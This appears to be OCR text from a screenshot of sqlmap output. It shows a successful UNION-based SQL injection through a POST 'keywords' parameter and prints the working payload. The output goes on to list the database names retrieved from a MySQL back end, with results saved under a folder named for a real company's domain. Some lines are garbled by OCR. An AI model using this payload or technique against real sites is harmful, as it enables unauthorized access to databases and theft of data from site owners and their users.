 [19:03:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: keywords (POST)
    Type: UNION query
    Title: MySQL UNION query (57) - 5 columns
    Payload: keywords=-1' UNION ALL SELECT 57,57,57,57,CONCAT(0x716a6a6a71,0
3654b675761456750,0x7178767671)#&search=
---
[19:03:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.0
back-end DBMS: MySQL 5
[19:03:59] [INFO] fetching database names
[19:04:00] [INFO] the SQL query used returns 4 entries
[19:04:00] [INFO] retrieved: information_schema
[19:04:08] [INFO] retrieved: css
[19:04:13] [INFO] retrieved: mysql
[19:04:14] [INFO] retrieved: test
available databases [4]:
[*] css
[*] information_schema
[*] mysql
[*] test
[19:04:14] [INFO] fetched data logged to text files under 'C:\Users\ \.sql
output\yun.lenovo.com'